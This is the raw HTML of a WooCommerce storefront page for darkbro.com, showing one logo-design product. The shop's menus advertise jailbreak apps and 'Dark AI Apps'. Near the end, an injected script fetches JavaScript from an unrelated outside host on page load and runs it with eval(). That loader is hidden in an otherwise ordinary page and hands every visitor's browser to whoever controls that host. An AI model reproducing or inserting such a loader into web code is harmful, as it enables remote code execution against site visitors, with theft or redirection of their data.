<link rel='stylesheet' id='wc-blocks-style-css' href='https://darkbro.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='adswst-css-social-icons-css' href='//darkbro.com/wp-content/plugins/alids-social-tools/assets/css/social-icons.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='adswth-widget-social-icons-css' href='//darkbro.com/wp-content/plugins/alids-social-tools/assets/css/widget-social-icons.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='adswth-widget-payment-methods-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/widgets/widget-payment-methods.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='adswth-widget-security-methods-css' href='https://darkbro.com/wp-content/themes/davinciwoo/assets/css/widgets/widget-security-methods.min.css?ver=1.4.3' type='text/css' media='all' />
</head>
<body class="archive tax-product_tag term-business term-86 wp-theme-davinciwoo wp-child-theme-davinciwoo-child js-items-lazy-load theme-davinciwoo woocommerce woocommerce-page woocommerce-no-js">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    <div id="wrapper">

        <script type="application/ld+json">
        {"@context":"https:\/\/schema.org\/","@type":"Organization","name":"darkbro.com","url":"https:\/\/darkbro.com","logo":"https:\/\/darkbro.com\/wp-content\/uploads\/2023\/05\/logo.png","contactPoint":{"@type":"ContactPoint","contactType":"customer support","email":"Darkbroweb@gmail.com","url":"https:\/\/darkbro.com"},"sameAs":[]}    </script>

    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org\/","@type":"WebSite","url":"https:\/\/darkbro.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/darkbro.com\/?post_type=product&s={s}","query-input":"required name=s"}}    </script>
        <header id="header" class="header ">
            <div class="header-wrapper">
	            <div id="top-bar" class="header-top ">
	<div class="container">
        <div class="fw-block" data-sizes='["xs", "sm", "md", "lg"]'>
            <div class="fw-back">
                <div class="row justify-content-between mx-xs-px-0 mx-sm-px-0 mx-md-px-0 mx-lg-px-0">
                    <div class="d-none d-xl-block col-auto top-bar-left">
                                                <div class="topmenu-wrap">
                            <ul class="topmenu">
                            <li id="menu-item-27" class="open menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-27 has-dropdown"><a href="https://darkbro.com/shop/" class="nav-top-link">Shop</a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-28"><a href="https://darkbro.com/product-category/jailbreak/">Dark Jailbreak Apps</a></li>	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-29"><a href="https://darkbro.com/product-category/jailbreak-solutions/">Dark Jailbreak Solutions</a></li>	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-30"><a href="https://darkbro.com/product-category/trading-view-indicator/">Dark Trading View Indicators</a></li>	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-31"><a href="https://darkbro.com/product-category/dark-ai-apps/">Dark AI Apps</a></li></ul>
</li><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-36"><a href="https://darkbro.com/shipping-delivery/" class="nav-top-link">Shipping</a></li><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-37"><a href="https://darkbro.com/track-your-order/" class="nav-top-link">Tracking</a></li><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-38"><a href="https://darkbro.com/contact-us/" class="nav-top-link">Contact</a></li><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-39"><a href="https://darkbro.com/blog/" class="nav-top-link">Blog</a></li>                            </ul>
                        </div>
                                            </div>
                    <div class="col-xl-auto top-bar-right">
                        <div class="row justify-content-between align-items-center">
                            <div class="col-auto">
                                	<div class="ship-tip-wrap">
		<div class="ship-tip">
						<i class="icon-flight"></i>&nbsp;<span>Upgrade Your Life: Discover Essential Apps for Every Day.</span>
		</div>
	</div>
                            </div>
                            <div class="col-auto d-none d-xl-block">
                                                            </div>

                                                        <div class="col-auto d-none d-xl-block">
                                <div class="header-account-wrap">
    <div class="header-account">
                    <a href="https://darkbro.com/my-account/" title="Log in / Register" >
                <i class="icon-user"></i>
                <span>Log in / Register</span>
            </a>
            </div>
</div>
                            </div>
                                                        <div class="col-auto d-xl-none">
                                <div class="mobile-search-switch">
                                    <i class="icon-search"></i>
                                </div>
                            </div>
                            <div class="mobile-search d-xl-none" style="display: none;">
		                        <div class="search-container d-flex align-items-center h-100">
	<form action="https://darkbro.com/" class="w-100">
		<div class="search-input-container">
            <input type="hidden" name="post_type" value="product" />
            <input class="search-field js-autocomplete-search" autocomplete="off" name="s" type="text" value="" placeholder="I`m shopping for..." />
            <div class="scopes">
                <span class="scope"><i class="icon-search"></i></span>
                <span class="clear-search"><i class="icon-cancel-circled"></i></span>
                <span class="scope2"><i class="icon-search"></i></span>
            </div>
            <div class="ads-search-product"></div>
        </div>
	</form>
</div>                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
	</div>
</div><div id="main-bar" class="header-main">
    <div class="container px-xs-px-0">
        <div class="fw-block" data-sizes='["xs", "sm", "md", "lg"]'>
            <div class="fw-back">
                <div class="row align-items-center justify-content-between justify-content-md-start justify-content-xl-between mx-xs-px-0 mx-sm-px-0 mx-md-px-0 mx-lg-px-0">
                    <div class="col-auto d-xl-none px-0"><button id="mobile-menu-switch" class="mobile-menu-switch d-block py-px-10 px-xs-px-10  px-sm-px-15 px-md-px-15 px-lg-px-15"><span></span><span></span><span></span></button></div>
                    <div class="col-auto col-xl-3 py-1">
                        <div class="site-logo-wrap d-flex align-items-center" >
    <a href="https://darkbro.com/"><img class="site-logo img-fluid" src="https://darkbro.com/wp-content/uploads/2023/05/logo.png" alt="DarkBro Jailbreak, Crypto, AI & SEO Online sale store logo" /></a>
</div>                    </div>
                    <div class="col-xl-5 d-none d-xl-block">
                        <div class="search-container d-flex align-items-center h-100">
	<form action="https://darkbro.com/" class="w-100">
		<div class="search-input-container">
            <input type="hidden" name="post_type" value="product" />
            <input class="search-field js-autocomplete-search" autocomplete="off" name="s" type="text" value="" placeholder="I`m shopping for..." />
            <div class="scopes">
                <span class="scope"><i class="icon-search"></i></span>
                <span class="clear-search"><i class="icon-cancel-circled"></i></span>
                <span class="scope2"><i class="icon-search"></i></span>
            </div>
            <div class="ads-search-product"></div>
        </div>
	</form>
</div>                    </div>
                    <div class="col-auto ml-auto ml-xl-0 col-xl-2 d-none d-md-block">
                        <div class="header-contact text-md-right">
	<div class="header-contact-top">
		Got a question? Email us!	</div>
	<div class="header-contact-bottom">
		darkbroteam@gmail.com	</div>
</div>                    </div>
                    <div class="col-auto col-xl-2 d-flex justify-content-end">
                        		<a href="https://darkbro.com/wishlist/" class="wishlist-link" data-count="0" title="Wishlist">
			<i class="icon-heart-empty"></i>		</a>
			<a href="#" class="btn-cart btn btn-primary cart-popup">
            <div class="btn-cart-inner h-100 align-items-center justify-content-center d-flex">
                <i class="icon-basket"></i>
                            </div>
		</a>
	
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-bg-container fill"></div><!-- .header-bg-container -->            </div><!-- header-wrapper-->
        </header>
    
        <main id="main" class="">
<div class="shop-container container mt-xs-px-10 mt-sm-px-10 mt-md-px-20 mb-px-30"><nav class="adswth-breadcrumb"><a href="https://darkbro.com/" class="br-home">Home</a><i class="icon-right-open"></i><span class="current br-item">business</span></nav><!-- .breadcrumbs -->
    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/darkbro.com\/","name":"Home"},"position":1}]}    </script>     <div class="row">
    
            <div class="col-xl-3">
                <div id="woocommece-shop-sidebar" class="woocommece-shop-sidebar">
                    <div class="sidebar-header d-xl-none">
                        <h2>Filters</h2>
                        <a href="javascript:;" class="close-btn">&times;</a>
                    </div>
                    <div class="woocommece-shop-sidebar-content">
                        <div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories mb-3"><h3 class="widget-title">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-89"><a href="https://darkbro.com/product-category/business/">Business <span class="count">(0)</span></a></li>
<li class="cat-item cat-item-21"><a href="https://darkbro.com/product-category/dark-ai-apps/">Dark Ai Apps <span class="count">(0)</span></a></li>
<li class="cat-item cat-item-18"><a href="https://darkbro.com/product-category/jailbreak/">Dark Jailbreak Apps <span class="count">(14)</span></a></li>
<li class="cat-item cat-item-19"><a href="https://darkbro.com/product-category/jailbreak-solutions/">Dark Jailbreak Solutions <span class="count">(12)</span></a></li>
<li class="cat-item cat-item-15"><a href="https://darkbro.com/product-category/dark-trading-bot-apps/">Dark Trading Bot Apps--+. <span class="count">(3)</span></a></li>
<li class="cat-item cat-item-20"><a href="https://darkbro.com/product-category/trading-view-indicator/">Dark Trading View Indicators <span class="count">(1)</span></a></li>
<li class="cat-item cat-item-91"><a href="https://darkbro.com/product-category/financial/">financial <span class="count">(0)</span></a></li>
<li class="cat-item cat-item-85"><a href="https://darkbro.com/product-category/handmasde/">handmasde <span class="count">(1)</span></a></li>
<li class="cat-item cat-item-76"><a href="https://darkbro.com/product-category/home-items/">Home Items <span class="count">(0)</span></a></li>
<li class="cat-item cat-item-93"><a href="https://darkbro.com/product-category/ios-iphone/">iOS/IPhone <span class="count">(5)</span></a></li>
<li class="cat-item cat-item-32"><a href="https://darkbro.com/product-category/music/">Music <span class="count">(0)</span></a></li>
<li class="cat-item cat-item-92"><a href="https://darkbro.com/product-category/uncategorized/">Uncategorized <span class="count">(0)</span></a></li>
<li class="cat-item cat-item-81"><a href="https://darkbro.com/product-category/vehicles/">Vehicles <span class="count">(0)</span></a></li>
</ul></div><div id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter mb-3"><h3 class="widget-title">Price filter</h3>
<form method="get" action="https://darkbro.com/product-tag/business/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="20" data-max="20" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search mb-3"><div class="search-container d-flex align-items-center h-100">
    <form role="search" method="get" class="woocommerce-product-search w-100" action="https://darkbro.com/">
        <div class="search-input-container is-empty">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="I`m shopping for..." value="" name="s" />
            <input type="hidden" name="post_type" value="product" />
            <div class="scopes">
                <button type="submit" value="Search" class="scope"><i class="icon-search"></i></button>
            </div>
        </div>
    </form>
</div>
</div>                    </div>
                </div>
                <div id="woocommece-shop-sidebar-overlay" class="d-xl-none"></div>
            </div>
            <div class="col-xl-9">
	    <header class="woocommerce-products-header row no-gutters justify-content-between align-items-center">
		    <div class="category-page-title-wrap col-xl-auto col-12 mr-xl-auto">
		<h1 class="woocommerce-products-header__title page-title">
            business        </h1>
        <span class="woocommerce-products-header__count text-muted">(1)</span>
    </div>
                <div class="woocommece-shop-sidebar-switch-wrap d-xl-none col-auto">
            <button id="woocommece-shop-sidebar-switch" class="woocommece-shop-sidebar-switch">
                <div class="burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </button>
        </div>
        <div class="col-auto">
<form class="woocommerce-ordering" method="get">
    <div class="sort-select">
        <select name="orderby" class="orderby js-select_sort picker selectpicker bs-select-hidden" aria-label="Shop order">
                            <option value="menu_order"  selected='selected'>Default sorting</option>
                            <option value="popularity" >Sort by popularity</option>
                            <option value="rating" >Sort by average rating</option>
                            <option value="date" >Sort by latest</option>
                            <option value="price" >Sort by price: low to high</option>
                            <option value="price-desc" >Sort by price: high to low</option>
                    </select>
    </div>
    <input type="hidden" name="paged" value="1" />
    </form>
</div>
</header>

<div class="row"><div class="col-12"><div class="woocommerce-notices-wrapper"></div></div></div><div class="products xl-columns-3 lg-columns-3 md-columns-3  row row-gutters-7_5 justify-content-start">
<div class="col col-12  product-cat-wrap">

<div class="item product-small product type-product post-155 status-publish first instock product_cat-handmasde product_tag-business product_tag-logo product_tag-shop has-post-thumbnail featured downloadable virtual sold-individually purchasable product-type-simple">
	<div class="item-inner">
				<div class="product-box">
			<div class="box-image has-hover">
				                <div class="image-tools top right">
					
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-155 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="155"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:155,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
                </div>
				<a href="https://darkbro.com/product/pikzo-jailbreak-copy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<div class="box-image-wrap">
                    <div class="box-image-inner">
                                <img
                data-src="https://darkbro.com/wp-content/uploads/2023/09/il_794xN.4161698720_9a4y-350x350.webp"
                class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail"
                data-srcset="https://darkbro.com/wp-content/uploads/2023/09/il_794xN.4161698720_9a4y-350x350.webp 350w, https://darkbro.com/wp-content/uploads/2023/09/il_794xN.4161698720_9a4y-150x150.webp 150w, https://darkbro.com/wp-content/uploads/2023/09/il_794xN.4161698720_9a4y-100x100.webp 100w"
                sizes="(max-width: 350px) 100vw, 350px"
            />
                            </div>
                    				</div>
				</a>			</div>


			<div class="box-text">
			<a href="https://darkbro.com/product/pikzo-jailbreak-copy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<h2 class="woocommerce-loop-product__title">Custom Logo Design for shop</h2>			
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.5 out of 5"><span style="width:90%">Rated <strong class="rating">4.5</strong> out of 5</span></div>			</div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</a>			</div>

		</div>
		<div class='d-none'  itemscope itemtype='https://schema.org/Product'><meta itemprop='name' content='Custom Logo Design for shop'/><meta itemprop='mpn' content='155'/><meta itemprop='sku' content='U04S#-2'/><meta itemprop='brand' content='https://darkbro.com'/><meta itemprop='image' content='https://darkbro.com/wp-content/uploads/2023/09/il_794xN.4161698720_9a4y.webp'/><meta itemprop='description' content='Add your personalization 
We need the following details to start your logo design order:
1. Business Name
2. Business Industry
3. Color you Want

We need your email as well to send the LOGO Files after the completion of the order'/><div class='d-none' itemprop='offers' itemscope itemtype='https://schema.org/Offer'><meta itemprop='price' content='19.99'/><meta itemprop='priceCurrency' content='USD'/><meta itemprop='url' content='https://darkbro.com/product/pikzo-jailbreak-copy/'/><meta itemprop='priceValidUntil' content='2026-02-26'/><meta itemprop='availability' content='https://schema.org/InStock'/></div></div>	</div>
</div>
</div></div>
        </div>
    </div>
	</div><!-- shop container -->
        </main><!-- #main -->

        
        <footer id="footer" class="footer-wrapper">
            <div class="footer-widgets-area">
                
	<div class="footer-widgets sidebar-footer-1 container py-3">
		<div class="row xl-columns-5 lg-columns-3 md-columns-3 sm-columns-2 xs-columns-1">
			<div class="widget_text col py-md-3 widget-wrap"><div id="custom_html-2" class="widget_text widget widget_custom_html"><h5 class="widget-title">CONTACT</h5><div class="textwidget custom-html-widget"><p>
<i class="icon-phone"></i> +1 (816) 640-4816<br />
<i class="icon-mail"></i> darkbroteam@gmail.com
</p>
<p>
312 SW Greenwich Dr
Suite 709
<br />
Lee's Summit, MO 64082
United States
</p></div></div></div><div class="col py-md-3 widget-wrap"><div id="nav_menu-2" class="widget widget_nav_menu"><h5 class="widget-title">COMPANY INFO</h5><div class="menu-company-info-container"><ul id="menu-company-info" class="menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://darkbro.com/about-us/">About Us</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://darkbro.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://darkbro.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div></div><div class="col py-md-3 widget-wrap"><div id="nav_menu-3" class="widget widget_nav_menu"><h5 class="widget-title">PURCHASE INFO</h5><div class="menu-purchase-info-container"><ul id="menu-purchase-info" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://darkbro.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://darkbro.com/returns-policy/">Refunds &#038; Returns Policy</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://darkbro.com/shipping-delivery/">Shipping &#038; Delivery</a></li>
</ul></div></div></div><div class="col py-md-3 widget-wrap"><div id="nav_menu-4" class="widget widget_nav_menu"><h5 class="widget-title">CUSTOMER SERVICE</h5><div class="menu-customer-service-container"><ul id="menu-customer-service" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://darkbro.com/contact-us/">Contact us</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://darkbro.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://darkbro.com/track-your-order/">Tracking</a></li>
</ul></div></div></div><style>#adswst_social_icons_widget-2 .social-icons-wrap a i{color:#FFFFFF;background-color:#333333;}#adswst_social_icons_widget-2 .social-icons-wrap a:hover i{color:#FFFFFF;background-color:#626262;}#adswst_social_icons_widget-2 [class^="social-icon-"], #adswst_social_icons_widget-2 [class*=" social-icon-"]{font-size:14px;padding:5px;border-radius:2px;}</style><div class="col py-md-3 widget-wrap"><div id="adswst_social_icons_widget-2" class="widget widget_adswst_social_icons_widget"><h5 class="widget-title">FOLLOW US</h5>		<div class="social-icons-wrap ">
        				    <a href="https://web.facebook.com/darkbroapp/" target="_blank" rel="nofollow"><i class="social-icon-facebook"></i></a>
			    </div></div></div>		</div><!-- end row -->
	</div><!-- /.sidebar-footer-1 -->

    <div class="container">
        <div class="divider"></div>    </div>

    <div class="footer-widgets sidebar-footer-2 container py-3">
        <div class="row xl-columns-2">
			<div class="col-12 py-xl-3 col-md widget-wrap"><div id="adswth_payment_methods_widget-2" class="widget widget_adswth_payment_methods_widget"><div class="payment-methods-wrap"><h5 class="widget-title">PAYMENT METHODS:</h5><div class="icons-wrap"><img width="47" height="32" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/images/payment_methods/mastercard.svg" /><img width="47" height="32" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/images/payment_methods/visa.svg" /><img width="47" height="32" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/images/payment_methods/paypal.svg" /><img width="47" height="32" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/images/payment_methods/american_express.svg" /><img width="47" height="32" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/images/payment_methods/maestro.svg" /><img width="47" height="32" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/images/payment_methods/discover.svg" /></div></div></div></div><div class="col-12 py-xl-3 col-md widget-wrap"><div id="adswth_security_methods_widget-2" class="widget widget_adswth_security_methods_widget"><div class="security-methods-wrap"><h5 class="widget-title">BUY WITH CONFIDENCE:</h5><div class="icons-wrap"><span><img width="62" height="32" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/images/security_methods/norton.svg" /></span><span><img width="62" height="32" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/images/security_methods/namecheap.svg" /></span><span><img width="62" height="32" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/images/security_methods/ssl.svg" /></span></div></div></div></div>        </div><!-- end row -->
    </div><!-- /.sidebar-footer-2 -->

            </div>
            <div id="footer-absolute" class="footer-absolute">
	<div class="container">
				<div class="footer-absolute-primary">
			Copyright 2026. All Rights Reserved		</div>
						<div class="footer-absolute-secondary">
			darkbro.com		</div>
			</div>
</div>

        </footer><!-- .footer-wrapper -->

        <div id="back-to-top" class="back-to-top hidden-xs"><i class="icon-arrow-up"></i></div>

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/davinciwoo-child/*","/wp-content/themes/davinciwoo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<div id="mobile-menu-sidebar" class="mobile-menu-sidebar">
		<div class="mobile-menu-header d-flex justify-content-between align-items-center">
						<div class="header-account-wrap">
    <div class="header-account">
                    <a href="https://darkbro.com/my-account/" title="Log in / Register" >
                <i class="icon-user"></i>
                <span>Log in / Register</span>
            </a>
            </div>
</div>
			<button id="mobile-menu-close" class="mobile-menu-close">
				<i class="icon-cancel"></i>
			</button>
		</div>
        <div class="mobile-menu-wrap">
            <ul class="mobile-menu">
		        <li class="open menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-27 has-dropdown"><a href="https://darkbro.com/shop/" class="nav-top-link">Shop</a><a class="arrow" href="#"><i class="icon-right-open-1"></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-28"><a href="https://darkbro.com/product-category/jailbreak/">Dark Jailbreak Apps&nbsp;<span class="count">(14)</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-29"><a href="https://darkbro.com/product-category/jailbreak-solutions/">Dark Jailbreak Solutions&nbsp;<span class="count">(12)</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-30"><a href="https://darkbro.com/product-category/trading-view-indicator/">Dark Trading View Indicators&nbsp;<span class="count">(1)</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-31"><a href="https://darkbro.com/product-category/dark-ai-apps/">Dark AI Apps</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-37"><a href="https://darkbro.com/track-your-order/" class="nav-top-link">Tracking</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-40"><a href="https://darkbro.com/about-us/" class="nav-top-link">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-38"><a href="https://darkbro.com/contact-us/" class="nav-top-link">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-39"><a href="https://darkbro.com/blog/" class="nav-top-link">Blog</a></li>		        <li><a href="https://darkbro.com/wishlist/"> Wishlist</a></li>            </ul>
        </div>
                <div id="mobile-menu-sidebar-widgets" class="mobile-menu-sidebar-widgets">
            <style>#adswst_social_icons_widget-3 .social-icons-wrap a i{color:#999999;background-color:#ffffff;}#adswst_social_icons_widget-3 .social-icons-wrap a:hover i{color:#ffffff;background-color:#666666;}#adswst_social_icons_widget-3 [class^="social-icon-"], #adswst_social_icons_widget-3 [class*=" social-icon-"]{font-size:20px;padding:3px;border-radius:2px;}</style><div id="adswst_social_icons_widget-3" class="widget widget_adswst_social_icons_widget mt-2">		<div class="social-icons-wrap ">
        				    <a href="https://www.facebook.com/AliDropship-Support-1016423725132477/" target="_blank" rel="nofollow"><i class="social-icon-facebook"></i></a>
			    				    <a href="https://www.instagram.com/alidropshipcom/" target="_blank" rel="nofollow"><i class="social-icon-instagram"></i></a>
			    				    <a href="https://twitter.com/AliDropship" target="_blank" rel="nofollow"><i class="social-icon-twitter"></i></a>
			    				    <a href="https://www.pinterest.ru/alidropship/" target="_blank" rel="nofollow"><i class="social-icon-pinterest"></i></a>
			    				    <a href="https://www.youtube.com/channel/UCO8h6PHW7OC6zP6pHi1NvKQ" target="_blank" rel="nofollow"><i class="social-icon-youtube"></i></a>
			    </div></div>        </div>
        	</div>
    <div id="mobile-menu-overlay"></div>
	    <script id="wrap-search-product" type="text/html">
	<div class="wrap-search-product">
		{{#if categories}}
		<div class="categories">
			<div class="head">Categories</div>
			<div class="list">
				{{#each categories}}
				<div class=""><a href="{{url}}"><div class="title">{{{title}}}</div></a></div>
				{{/each}}
			</div>
		</div>
		{{/if}}

		{{#if products}}
		<div class="products">
			<div class="head"><a href="https://darkbro.com?post_type=product&s={{q}}">Top matching products</a></div>
			<div class="list">
				{{#each products}}
				<a href="{{url}}">
					<div class="item">
						<div class="box-img"><img src="{{img}}" alt=""></div>
						<div class="box-title">
							<div class="title">{{{title}}}</div>
							<div class="price">{{{price}}}</div>
						</div>
					</div>
				</a>
				{{/each}}
			</div>
		</div>
		{{/if}}

		{{#if countShow}}
		<div class="view-all"><a href="https://darkbro.com?post_type=product&s={{q}}">View all<span>({{count}})</span></a></div>
		{{/if}}
	</div>
    </script>
	
    <div id="cart-sidebar" class="cart-sidenav">
        <div class="cart-header">
            <h2>Shopping cart</h2>
            <a href="javascript:;" class="cart-close-btn">&times;</a>
        </div>
        <div class="widget_shopping_cart_content">
	        

	<p class="woocommerce-mini-cart__empty-message py-px-30">No products in the cart.</p>


        </div>
    </div>
    <div id="cart-sidebar-overlay"></div>

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/payerurl-crypto-currency-payment-gateway-for-woocommerce/assets/js/payerurl-checkout.js?ver=1766908517" id="payerurl-checkout-js-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/darkbro.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/front/popper.min.js?ver=1.4.3" id="davinciwoo-js-popper-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/front/bootstrap.min.js?ver=4.1.3" id="davinciwoo-js-bootstrap-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/front/lity.min.js?ver=2.3.1" id="davinciwoo-js-lity-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/front/ttlazy.min.js?ver=1.4.3" id="ttlazy-js-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/front/jquery.countdown.min.js?ver=1.4.3" id="davinciwoo-js-countdown-js"></script>
<script type="text/javascript" id="davinciwoo-js-js-extra">
/* <![CDATA[ */
var davinciwooVars = {"ajaxurl":"https://darkbro.com/wp-admin/admin-ajax.php","user":{"can_edit_pages":false}};
//# sourceURL=davinciwoo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/davinciwoo.min.js?ver=1.4.3" id="davinciwoo-js-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/include/integrations/wc-yith-wishlist/yith-wishlist.min.js?ver=1.4.3" id="davinciwoo-woocommerce-wishlist-js"></script>
